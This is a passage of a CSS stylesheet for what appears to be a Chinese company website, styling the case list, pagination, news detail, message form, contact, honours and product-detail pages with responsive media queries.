.abNyCase_list ul li:hover .idxCase_text a.idxCase_btn img { margin:-2px 0 0 10px;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NySuccesscase { width:90%;}
	.abNyCase_list ul li .idxCase_img { height:226px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NySuccesscase { width:96%; margin:0 auto 40px;}
	.abNyCase_list ul li { width:32%; margin:0 2% 20px 0;}
	.abNyCase_list ul li:nth-child(3n+3) { margin:0 0 20px;}
	.abNyCase_list ul li .idxCase_img { height:232px;}
	.abNyCase_list ul li .idxCase_text a.idxCase_btn { margin:12px 0 0;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NySuccesscase { width:96%; margin:0 auto 40px;}
	.abNyCase_list ul li { width:48.5%; margin:0 3% 20px 0;}
	.abNyCase_list ul li:nth-child(3n+3) { margin:0 3% 20px 0;}
	.abNyCase_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.abNyCase_list ul li .idxCase_img { height:264px;}
	.abNyCase_list ul li .idxCase_text a.idxCase_btn { margin:12px 0 0;}
}
@media (max-width: 767px) {
	.ab_NySuccesscase { width:94%; margin:0 auto 40px;}
	.abNyCase_list ul li { width:100%; margin:0 auto 20px;}
	.abNyCase_list ul li:nth-child(3n+3) { margin:0 auto 20px;}
	.abNyCase_list ul li .idxCase_img { height:280px;}
	.abNyCase_list ul li .idxCase_text .idxCase_name a { font-size:18px;}
	.abNyCase_list ul li .idxCase_text span { margin:0 auto 10px;}
	.abNyCase_list ul li .idxCase_text a.idxCase_btn { margin:10px 0 0;}
}
@media (max-width: 414px) {
	.abNyCase_list ul li .idxCase_img { height:280px;}
}
@media (max-width: 375px) {
	.abNyCase_list ul li .idxCase_img { height:260px;}
}
@media (max-width: 320px) {
	.abNyCase_list ul li .idxCase_img { height:222px; margin:0 auto 4px;}
	.abNyCase_list ul li .idxCase_text .idxCase_name a { font-size:16px;}
}
/*内页-成功案例 结束*/


/*分页样式 开始*/
#fengye { text-align: center; margin: 20px auto 0; color: #555; font-size:14px;}
#fengye a { display: inline-block; padding: 0 10px; background: #ddd; height: 30px; line-height: 30px; text-align: center; margin: 0 5px; border-radius: 2px; color: #555; font-size:14px;}
#fengye a:hover { background: #E89513; color: #ffffff; }
#fengye a.pnnum1 { background: #E89513; color: #ffffff; }
#fengye input { display: inline-block; padding: 0 5px; background-color: #E89513; width: 40px !important; height: 30px !important; line-height: 30px; text-align: center; margin: 0 5px; color: #fff; cursor: pointer; border: 0; outline:none;}
#fengye .p_input { display: inline-block; padding: 0 5px; background: #ddd; height: 30px; line-height: 30px; text-align: center; margin: 0 5px; color: #555; cursor: default;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	#fengye {}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	#fengye {}
}
@media (max-width: 767px) {
	#fengye { font-size:0;}
	#fengye input, #fengye .p_input { display:none;}
	#fengye a { height: 40px; line-height: 40px; padding: 0 20px;}
}
@media (max-width: 320px) {
	#fengye a { padding:0 12px;}
}
/*分页样式 结束*/


/*内页-新闻详情&文章详情 开始*/
.ab_NyNewsdetail { width:1300px; overflow:hidden; margin:0 auto 60px; padding:0;}
.ab_NyNewsdetail .NyNewsdetail_title { width:100%; overflow:hidden; line-height:40px; color:#333; font-size:28px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.ab_NyNewsdetail .NyNewsdetail_tips { width:100%; height:auto; overflow:hidden; line-height:20px; color:#aaa; font-size:14px; text-align:center; margin:20px auto; padding:0 0 10px; border-bottom:1px dashed #dfdfdf;}
.ab_NyNewsdetail .NyNewsdetail_con { width:100%; overflow:hidden; margin:0 auto; padding:0; line-height:30px; color:#565656; font-size:15px; text-align:justify;}
.NyNewsdetail_con p, .NyNewsdetail_con div { width:100%; overflow:hidden; line-height:30px; color:#565656; font-size:15px; text-align:justify; margin:0 auto; padding:0;}
.NyNewsdetail_con p span, .NyNewsdetail_con span, .NyNewsdetail_con p em, .NyNewsdetail_con em { color:#565656!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:15px!important;}
.NyNewsdetail_con table tr td p { text-indent:0!important;}
.NyNewsdetail_con img { display:inline-block; width:auto!important; height:auto!important; max-width:100%; margin:0 auto; padding:0; text-indent:0!important;}

.ab_PrevNext { width:100%; overflow:hidden; margin:20px auto 0; padding:20px 0 0; border-top:1px solid #dfdfdf;}
.ab_PrevNext ul li { width:100%; overflow:hidden; line-height:20px; color:#333; font-size:14px; margin:0 auto; padding:10px 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ab_PrevNext ul li:last-child { margin:0 auto;}
.ab_PrevNext ul li a { overflow:hidden; line-height:20px; color:#333; font-size:14px;}
.ab_PrevNext ul li:hover, .ab_PrevNext ul li:hover a { color:#E89513;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyNewsdetail { width:90%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyNewsdetail { width:96%; margin:0 auto 40px;}
	.ab_NyNewsdetail .NyNewsdetail_title, .ab_NyNewsdetail .NyNewsdetail_tips { margin:0 auto 20px;}
	.ab_PrevNext { margin:25px auto 0;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyNewsdetail { width:96%; margin:0 auto 40px;}
	.ab_NyNewsdetail .NyNewsdetail_title, .ab_NyNewsdetail .NyNewsdetail_tips { margin:0 auto 20px;}
	.ab_PrevNext { margin:20px auto 0;}
}
@media (max-width: 767px) {
	.ab_NyNewsdetail { width:94%; margin:0 auto 20px;}
	.ab_NyNewsdetail .NyNewsdetail_title, .ab_NyNewsdetail .NyNewsdetail_tips { margin:0 auto 20px;}
	.ab_NyNewsdetail .NyNewsdetail_title { line-height:32px; font-size:24px;}
	.ab_PrevNext { margin:20px auto 0;}
	.ab_NyNewsdetail .NyNewsdetail_con { max-height:9999999999999999px;}
	.NyNewsdetail_con div { max-height:9999999999999999px; line-height:28px; color:#565656; font-size:14px; text-align:justify;}
	.NyNewsdetail_con p { width:100%; overflow:hidden; line-height:28px; color:#565656; font-size:14px; text-align:justify; margin:0 auto; padding:0;}
	.NyNewsdetail_con p span, .NyNewsdetail_con span, .NyNewsdetail_con p em, .NyNewsdetail_con em { color:#565656!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:15px!important;}
}
@media (max-width: 320px) {
	.ab_NyNewsdetail .NyNewsdetail_title { line-height:30px; font-size:20px;}
}
/*内页-新闻详情&文章详情 结束*/


/*内页-在线留言 开始*/
.ab_NyOrder { width:1300px; overflow:hidden; margin:0 auto 60px; padding:0;}
.ab_msg { width: 100%; overflow: hidden; margin: 0 auto; padding: 0;}
.ab_msg h3 { display: none!important;}
.ab_msg ul { width: 100%; overflow: hidden; margin: 0 auto; padding: 0;}
.ab_msg ul li { width: 100%; overflow: hidden; line-height: 44px; margin: 0 auto 30px!important; padding: 0; color: #999; font-size: 14px;}
.ab_msg ul li:last-child { margin:0 auto!important;}
.ab_msg ul li h4 { width: 12%!important; height: 44px!important; overflow: hidden; line-height: 44px!important; margin: 0; padding: 0 12px 0 0; color: #333; font-size: 14px; text-align: right; float: left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.ab_msg ul li .msg_ipt1, .ab_msg ul li .msg_tara { width: 83%; overflow: hidden; margin: 0; padding-right: 20px; background: url(../images/tb_img.png) top right no-repeat; float: left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.ab_msg ul li .msg_ipt1, .ab_msg ul li .msg_ipt12, .ab_msg ul li .msg_tara { width: 88%!important; font-family: Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-seri!important;}
.ab_msg ul li .msg_ipt1, .ab_msg ul li .msg_ipt12, .ab_msg ul li .msg_ipt2 { height: 44px!important; background: url(../images/tb_img.png) right center no-repeat!important;}
.ab_msg ul li .msg_ipt12 { width: 83%; height: 34px; overflow: hidden; margin: 0; padding-right: 20px; float: left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.msg_ipt1 input, .msg_tara textarea { display: block; width: 100%; overflow: hidden; margin: 0; padding: 8px 15px; color: #666; font-size: 12px; border: 1px solid #dfdfdf; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.msg_ipt12 input { height: 34px; line-height: 16px; display: block; width: 100%; overflow: hidden; margin: 0; padding: 8px 15px; color: #666; font-size: 12px; border: 1px solid #dfdfdf; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.msg_ipt1 input, .msg_ipt12 input, .msg_ipt2 input { height: 44px!important; font-family: Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-seri !important;}
.msg_ipt1 input, .msg_ipt12 input, .msg_ipt2 input, .msg_tara textarea { font-size: 14px!important; background-color: #f8f8f8!important; border: none!important; font-family: Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-seri!important; outline: none!important; resize: none!important;}

.ab_msg ul li .msg_ipt1 #selPvc { height: 44px!important; line-height: 44px!important; color: #666!important; font-size: 14px!important; background-color: #f8f8f8!important; border: none!important; padding: 0 15px!important; outline: none!important; box-sizing: border-box; -webkit-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box;}
.ab_msg ul li .msg_ipt2, .msg_ipt2 input { width: 160px!important;}
.ab_msg ul li .msg_ipt2 { width: 120px; height: 34px; overflow: hidden; margin-right: 10px; padding: 0; float: left;}
.ab_msg ul li a.yzm_img {display: block; width: 90px; height: 34px; overflow: hidden; margin: 0; padding-right: 20px; background: url(../images/tb_img.png) top right no-repeat; float: left;}
.ab_msg ul li a.yzm_img { width: 120px!important; height: 44px!important; background: url(../images/tb_img.png) right center no-repeat!important;}
.ab_msg ul li a.yzm_img img { display: block; width: 100%!important; height: 100%!important;}
.ab_msg ul li .msg_btn { width: 83%; overflow: hidden; margin: 0 auto; padding: 0; float: left;}
.ab_msg ul li .msg_btn { width: 88%!important;}
.msg_btn input { display: block; width: 100px; height: 34px; overflow: hidden; line-height: 32px; margin: 0 15px 0 0; padding: 0; background-color: #f0f0f0; color: #333; font-size: 13px; text-align: center; border: 1px solid #ccc; float: left;}
.msg_btn input { width: 160px!important; height: 44px!important; line-height: 44px!important; color: #fff!important; font-size: 15px!important; text-align: center!important; border: none!important; background-color: #E89513!important; cursor: pointer!important;}
.msg_btn input:last-child { background-color: #3b3b3b!important;}
.msg_btn input:hover { background-color:#fe9b02!important;}
.msg_btn input:last-child:hover { background-color: #E89513!important;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyOrder { width:90%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyOrder { width:96%; margin:0 auto 40px;}
	.ab_msg ul li { margin: 0 auto 25px!important;}
	.ab_msg ul li .msg_ipt2, .msg_ipt2 input { width: 140px!important;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyOrder { width:96%; margin:0 auto 40px;}
	.ab_msg ul li { margin: 0 auto 20px!important;}
	.ab_msg ul li h4 { width:12%!important;}
	.ab_msg ul li .msg_ipt12, .ab_msg ul li .msg_ipt1, .ab_msg ul li .msg_tara, .ab_msg ul li .msg_btn { width: 88%!important;}
}
@media (max-width: 767px) {
	.ab_NyOrder { width:94%; margin:0 auto 20px;}
	.ab_msg ul li { margin: 0 auto 20px!important;}
	.ab_msg ul li h4 { display:none!important;}
	.ab_msg ul li .msg_ipt12, .ab_msg ul li .msg_ipt1, .ab_msg ul li .msg_tara, .ab_msg ul li .msg_btn { width: 100%!important; float:inherit!important;}
	.msg_btn input { width:48%!important; margin:0 4% 0 0!important;}
	.msg_btn input:last-child { margin:0!important;}
	.ab_msg ul li a.yzm_img { float:inherit!important;}
	.ab_msg ul li span { display:block; line-height:24px; margin:10px 0 0;}
}
@media (max-width: 320px) {
	.ab_msg ul li .msg_ipt2, .msg_ipt2 input { width:150px!important;}
	.ab_msg ul li span { line-height:24px; margin:10px 0 0;}
}
/*内页-在线留言 结束*/


/*内页-联系我们 开始*/
.ab_NyContact { width:1300px; overflow:hidden; margin:0 auto 60px; padding:0;}
.ab_NyContact .abNyContact_main { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.abNyContact_main .abNyContact_lxfs { width:100%; overflow:hidden; margin:0 auto 40px; padding:0;}
.abNyContact_lxfs ul { border-left:1px solid #dfdfdf; border-top:1px solid #dfdfdf;}
.abNyContact_lxfs ul li { width:33.333333%; overflow:hidden; margin:0; padding:40px 20px 20px; border-right:1px solid #dfdfdf; border-bottom:1px solid #dfdfdf; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.abNyContact_lxfs ul li img { display:block; width:130px; height:130px; overflow:hidden; margin:0 auto 20px; padding:0;}
.abNyContact_lxfs ul li span { display:block; width:100%; overflow:hidden; color:#797979; font-size:14px; text-align:center; margin:0 auto 10px; padding:0;}
.abNyContact_lxfs ul li p { width:100%; height:60px; overflow:hidden; line-height:30px; color:#333; font-size:16px; text-align:center; display:-webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; margin:0 auto; padding:0;}

.abNyContact_main .abNyContact_ewm { width:100%; overflow:hidden; margin:0 auto 40px; padding:60px 0; background:#fff url(../images/nycontact_ewmbg.jpg) center center no-repeat; background-size:100%;}
.abNyContact_ewm p { width:100%; overflow:hidden; line-height:40px; color:#fff; font-size:32px; text-align:center; margin:0 auto; padding:0;}
.abNyContact_ewm span { display:block; width:100%; overflow:hidden; line-height:30px; color:#fff; font-size:16px; text-align:center; margin:0 auto; padding:0;}
.abNyContact_ewm .ewm_img { width:160px; height:160px; overflow:hidden; margin:30px auto 0; padding:0;}
.abNyContact_ewm .ewm_img img { display:block; width:100%; height:100%; margin:0 auto; padding:0;}

.abNyContact_main .abNyContact_map { width:100%; overflow:hidden; margin:0; padding:0; float:right;}
.abNyContact_map .abNyContact_Mapmain { width:100%; height:380px; overflow:hidden; margin:0 auto; padding:9px; background-color:#fff; border:1px solid #dfdfdf; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.abNyContact_map .abNyContact_Mapmain .dz_map { width:100%; overflow:hidden;height:360px;margin:0 auto;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyContact { width:90%;}
	
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyContact { width:96%; margin:0 auto 40px;}
	.abNyContact_main .abNyContact_lxfs { margin:0 auto 20px;}
	.abNyContact_lxfs ul li img { margin:0 auto 20px;}
	.abNyContact_lxfs ul li p { height:48px; line-height:24px; font-size:15px;}
	.abNyContact_main .abNyContact_ewm { margin:0 auto 20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyContact { width:96%; margin:0 auto 40px;}
	.abNyContact_main .abNyContact_lxfs { margin:0 auto 20px;}
	.abNyContact_lxfs ul li img { margin:0 auto 20px;}
	.abNyContact_lxfs ul li p { height:24px; line-height:24px; font-size:14px;}
	
	.abNyContact_main .abNyContact_ewm { margin:0 auto 20px; padding:40px 0;}
	.abNyContact_ewm p { font-size:30px;}
	.abNyContact_ewm span { font-size:15px;}
	.abNyContact_ewm .ewm_img { margin:20px auto 0;}
	
	.abNyContact_main .abNyContact_map { width:100%; margin:0 auto;}
	.abNyContact_map .abNyContact_Mapmain { height:380px;}
}
@media (max-width: 767px) {
	.ab_NyContact { width:94%; margin:0 auto 40px;}
	.abNyContact_main .abNyContact_lxfs { margin:0 auto 20px;}
	.abNyContact_lxfs ul li { width:100%; padding:20px;}
	.abNyContact_lxfs ul li img { width:120px; height:120px; margin:0 auto 20px;}
	.abNyContact_lxfs ul li p { height:auto; line-height:28px; font-size:16px;}
	
	.abNyContact_main .abNyContact_ewm { margin:0 auto 20px; padding:40px 0; background-size:190%;}
	.abNyContact_ewm p { line-height:32px; font-size:24px;}
	.abNyContact_ewm span { line-height:24px; font-size:14px;}
	.abNyContact_ewm .ewm_img { margin:20px auto 0;}
	
	.abNyContact_main .abNyContact_map { width:100%; margin:0 auto;}
	.abNyContact_map .abNyContact_Mapmain { height:380px;}
}
@media (max-width: 320px) {
	.abNyContact_main .abNyContact_ewm { background-size:204%;}
}
/*内页-联系我们 结束*/


/*内页-荣誉资质 开始*/
.ab_NyHonor { width:1300px; height:auto; margin:0 auto 60px; padding:0;}
.ab_NyHonor .abNyHonor_list { width:100%; height:auto; margin:0 auto; padding:0;}
.abNyHonor_list ul li { width:23.5%; overflow:hidden; margin:0 2% 20px 0; padding:20px; background-color:#f6f6f6; float:left; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyHonor_list ul li:nth-child(4n+4) { margin:0 0 20px;}
.abNyHonor_list ul li .abIdxHonor_img { width:100%; height:242px; overflow:hidden; margin:0 auto 20px; padding:0;}
.abNyHonor_list ul li .abIdxHonor_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; background-color:#fff; position:relative;}
.abNyHonor_list ul li .abIdxHonor_img a img {  display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abNyHonor_list ul li:hover .abIdxHonor_img a img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.abNyHonor_list ul li .abIdxHonor_text { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.abNyHonor_list ul li .abIdxHonor_text a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:16px; text-align:center; white-space: nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abNyHonor_list ul li:hover .abIdxHonor_text a { color:#E89513;}
.abNyHonor_list ul li i { display:block; width:0; height:3px; overflow:hidden; margin:0; padding:0; background-color:#E89513; position:absolute; bottom:0; left:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abNyHonor_list ul li:hover i { width:100%;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyHonor { width:90%;}
	.abNyHonor_list ul li .abIdxHonor_img { height:190px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyHonor { width:96%; margin:0 auto 40px;}
	.abNyHonor_list ul li { padding: 12px;}
	.abNyHonor_list ul li .abIdxHonor_img { height:200px; margin:0 auto 12px;}
	.abNyHonor_list ul li .abIdxHonor_text a { height:30px; line-height:30px; font-size:15px;}
	.abNyHonor_list ul li i { height:3px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyHonor { width:96%; margin:0 auto 40px;}
	.abNyHonor_list ul li { width:31.333333%; margin:0 3% 20px 0; padding:12px;}
	.abNyHonor_list ul li:nth-child(4n+4) { margin:0 3% 20px 0;}
	.abNyHonor_list ul li:nth-child(3n+3) { margin:0 0 20px;}
	.abNyHonor_list ul li .abIdxHonor_img { height:200px; margin:0 auto 12px;}
	.abNyHonor_list ul li .abIdxHonor_text a { height:30px; line-height:30px; font-size:15px;}
	.abNyHonor_list ul li i { height:2px;}
}
@media (max-width: 767px) {
	.ab_NyHonor { width:94%; margin:0 auto 40px;}
	.abNyHonor_list ul li { width:48%; margin:0 4% 20px 0; padding:12px;}
	.abNyHonor_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.abNyHonor_list ul li .abIdxHonor_img { height:160px; margin:0 auto 12px;}
	.abNyHonor_list ul li .abIdxHonor_text a { height:30px; line-height:30px; font-size:14px;}
	.abNyHonor_list ul li i { height:2px;}
}
@media (max-width: 320px) {
	.abNyHonor_list ul li { width:100%; margin:0 auto 20px; padding:10px;}
	.abNyHonor_list ul li:nth-child(2n+2) { margin:0 auto 20px;}	
	.abNyHonor_list ul li .abIdxHonor_img { height:240px; margin:0 auto 10px;}
	.abNyHonor_list ul li .abIdxHonor_text a { height:30px; line-height:30px; font-size:15px;}
}
/*内页-荣誉资质 结束*/


/*内页-产品详情 开始*/
.ab_NyProDetail { width:1300px; overflow:hidden; margin:0 auto 60px; padding:0;}

.ab_NyProDetail .abNyProDetail_con { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.abNyProDetail_con .abNyProDetail_left { width:25%; overflow:hidden; margin:0; padding:0; float:left;}
.abNyProDetail_con .abNyProDetail_right { width:72%; overflow:hidden; margin:0; padding:0; float:right;}
.abNyProDetail_right .abNyProDetail_ConTit { margin:0 auto 30px; padding:0; border-bottom:2px solid #a5a5a5;}
.abNyProDetail_ConTit p { width:80px; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:16px; text-align:center; margin:0; padding:0 19px; background-color:#a5a5a5;}

.abNyProDetail_right .abNyProDetail_ConText { width:100%; overflow:hidden; line-height: 28px; color: #555; font-size: 14px; margin:0 auto 30px; padding:0;}
.abNyProDetail_ConText img, .abNyProDetail_ConText table, 
.abNyProDetail_ConText tr, .abNyProDetail_ConText td, 
.abNyProDetail_ConText p, .abNyProDetail_ConText span, 
.abNyProDetail_ConText div, .abNyProDetail_ConText video, .abNyProDetail_ConText embed { width:auto !important;height:auto !important;max-width:100% !important;max-height: 100%; line-height: 28px; color: #555; font-size: 14px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;white-space:normal;word-break:break-all;}
.NyNewsdetail_con p span, .NyNewsdetail_con span, .NyNewsdetail_con p em, .NyNewsdetail_con em { color:#565656!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:15px!important;}
.abNyProDetail_ConText table tr td p { text-indent:0!important;}
.abNyProDetail_ConText img { display:inline-block; width:auto!important; height:auto!important; max-width:100%; margin:0 auto; padding:0; text-indent:0!important;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyProDetail { width:90%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyProDetail { width:96%; margin:0 auto 40px;}
	.abNyProDetail_con .abNyProDetail_left,	.abNyProDetail_con .abNyProDetail_right { width:100%;}
	.abNyProDetail_right .abNyProDetail_ConTit { margin:0 auto 25px; padding:0;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyProDetail { width:96%; margin:0 auto 40px;}
	.abNyProDetail_con .abNyProDetail_left,	.abNyProDetail_con .abNyProDetail_right { width:100%;}
	.abNyProDetail_con .abNyProDetail_left { margin:0 auto 20px;}
	.abNyProDetail_right .abNyProDetail_ConTit { margin:0 auto 20px; padding:0;}
}
@media (max-width: 767px) {
	.ab_NyProDetail { width:94%; margin:0 auto 40px;}
	.abNyProDetail_con .abNyProDetail_left,	.abNyProDetail_con .abNyProDetail_right { width:100%;}
	.abNyProDetail_con .abNyProDetail_right { margin:20px auto 0;}
	.abNyProDetail_right .abNyProDetail_ConTit { margin:0 auto 20px; padding:0;}
	.abNyProDetail_right .abNyProDetail_ConText { max-height:99999999999999999999999px;}
	.abNyProDetail_ConText div { max-height:99999999999999999999999px;}
}

.pro_detail_main { width:100%; height:auto; margin: 0 auto 40px; padding: 0; position: relative; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_main .pro_detail_img { width:480px; height: 480px; overflow: hidden; margin: 0; padding: 10px; border: 1px solid #eaeaea; float: left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_img .pro_detail_img_main { width:100%; height: 100%; margin: 0 auto; padding: 0; position: relative;}
.pro_detail_img_main img { display:block; max-width: 100%; max-height: 100%; margin: auto; padding: 0; position: absolute; left: 0; top: 0; right: 0; bottom: 0;}
.pro_detail_main .pro_detail_text { width:53%; min-height:360px; overflow: hidden; margin: 0; padding: 0 0 80px; float: right; position:relative;}
.pro_detail_text h1 { width:100%; overflow: hidden; line-height: 40px; color: #333; font-size: 30px; text-align: justify; margin: 0 auto; padding: 0;}
.pro_detail_text .jyms { width:100%; height:140px; overflow:hidden; margin:20px auto; padding:20px; background-color:#f8f8f8; box-sizing: border-box;}
.pro_detail_text .jyms p { width:100%; height:100px; overflow:hidden; line-height:25px; color:#888; font-size:14px; text-align: justify; margin:0 auto; padding:0; display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 4;}
.pro_detail_text .jyms p span { color:#333; font-weight: bold;}
.pro_detail_text ul { width:100%; margin: 0 auto; padding: 0;}
.pro_detail_text ul li { width:100%; height:32px; overflow: hidden; line-height: 32px; color: #888; font-size: 14px; text-align: justify; white-space:nowrap; text-overflow: ellipsis; margin: 0 auto; padding: 0;}
.pro_detail_text ul li img { display:block; width:16px; height:16px; overflow:hidden; margin:7px 4px 7px 0; padding:0; float:left;}
.pro_detail_text ul li span { color:#333;}
.pro_detail_text .pro_detail_btn { width:100%; height: 60px; overflow: hidden; margin: 0 auto; padding: 0; position:absolute; left:0; bottom:0;}
.pro_detail_btn a { display:block; width: 48%; height: 60px; overflow: hidden; line-height: 60px; color: #fff; font-size: 22px; text-align: center; margin: 0; padding: 0; float: left;}
.pro_detail_btn a.prodtl_btn1 { float:left; margin: 0 4% 0 0; background-color: #a5a5a5; color:#fff}
.pro_detail_btn a.prodtl_btn2 { float:left; background-color: #fe9b02; color:#fff}
.pro_detail_btn a.prodtl_btn1:hover { background-color: #E89513;}
.pro_detail_btn a.prodtl_btn2:hover { background-color: #E89513;}

/**产品详情页产品图片切换**/
.prodetail_img { width:44%; height: 440px; margin: 0; padding: 0; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
#preview { width:100%; margin:0; text-align:center; position:relative;}
.list-h li { float:left;}
#spec-n5 { width:100%; height:70px; padding-top:10px; overflow:hidden;}
#spec-left { width:16px; height:70px; float:left; cursor:pointer; margin-top:3px;}
#spec-right { width:16px; height:70px; float:left;cursor:pointer; margin-top:3px;}
#spec-list { width:440px; float:left; overflow:hidden; margin-left:2px; display:inline;}
#spec-list ul {}
#spec-list ul li { float:left; display:inline; padding:0; width:18.4%; height:70px; margin:0 2% 0 0;}
#spec-list ul li:last-child { margin:0;}
#spec-list ul li p { width:100%; height:100%; overflow:hidden; margin:0; padding:0; border:1px solid #dfdfdf; position:relative; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
#spec-list ul li:hover p { border:1px solid #1f71c2;}
#spec-list ul li img { display:block; max-width:94%; max-height:94%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}
/*jqzoom*/
.jqzoom { position:relative; width:100%; height:360px; overflow:hidden; padding:0; border:1px solid #dfdfdf; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.jqzoom img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}
.zoomdiv { z-index:100;position:absolute;top:1px;left:0px; background:url(../images/loading.gif) #fff no-repeat center center;border:1px solid #eaeaea;display:none;text-align:center;overflow: hidden; left:104%!important; top:0!important;}
.bigimg { }
.jqZoomPup { width:200px!important; height:200px!important; z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;background:url(../images/mask.png) 0 0 repeat;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);cursor:move;}
#spec-list { position:relative; width:100%; margin:0;}
#spec-list div { width:100%!important; height:70px!important; margin:0;}
#ceshi { display:block; margin:auto!important; left:0; top:0; bottom:0; right:0;}
.prodetail_img a.videoIco { left:20px!important; bottom:20px!important; z-index:99!important;}
.Warning { width:100%!important; height:100%!important;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.pro_detail_main { width:100%; padding:0;}
	.prodetail_img { width:45%; position:inherit;float: left;}
	#preview, #spec-n5, #spec-list, .jqzoom { width:100%;}
	.pro_detail_main .pro_detail_text { width:52%;}
	.pro_detail_text .pro_detail_btn { width:100%;}
	.zoomdiv { left:104%!important;}	
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyProDetail { margin:40px auto;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.pro_detail_main { width:100%; margin: 0 auto 20px;}
	.prodetail_img { width:100%; height:auto; margin:20px 0 20px;}
	#preview { width:100%;}
	.jqzoom { width:100%;height: 340px;}
	.pro_detail_main .pro_detail_text { width:100%;padding-top:0;height: auto;min-height:260px; padding-bottom:48px;}
	.pro_detail_text h1 { font-size:22px; line-height:32px;}
	.pro_detail_text .jyms { margin: 10px auto; padding: 12px 16px; height:auto;}
	.pro_detail_text .jyms p { height:auto; max-height:100px;}
	.pro_detail_text ul { overflow:hidden; margin: 10px auto;}
	.pro_detail_text ul li { font-size:14px; margin: 6px auto;}
	.pro_detail_text .pro_detail_btn { height:48px;}
	.pro_detail_btn a { height:48px; line-height:48px; width:48%; font-size:22px;}
	.pro_detail_btn a.prodtl_btn1 { margin: 0 4% 0 0;}
	#spec-n5 { width:100%;}
	#spec-list { width:100%;}
	.zoomdiv,.jqZoomPup { display:none !important;}
}
@media (max-width:767px) {
	.pro_detail_main { width:100%; margin: 0 auto 20px;}
	.prodetail_img { width:100%; height:auto; margin:20px auto 20px;}
	#preview { width:100%;}
	.jqzoom { width:100%;height: 285px;}
